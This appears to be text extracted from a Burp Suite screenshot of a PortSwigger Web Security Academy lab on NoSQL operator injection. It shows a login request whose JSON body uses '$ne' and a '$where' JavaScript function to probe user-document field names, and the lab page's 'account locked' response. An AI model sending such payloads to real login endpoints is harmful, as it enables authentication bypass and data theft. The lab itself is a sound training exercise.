 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab2000203a14f6880e117dd0049007d.web-security-academy.net
3 Cookie: session=YU883uOrwz3e59ALmCCyLWJdtDhfcyCB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 135
11 Origin: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
19 "$ne":""
},
20 "$where":"function(){ if(Object.keys(this)[1].match('username')) return 1; else 0; }"
21 }
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in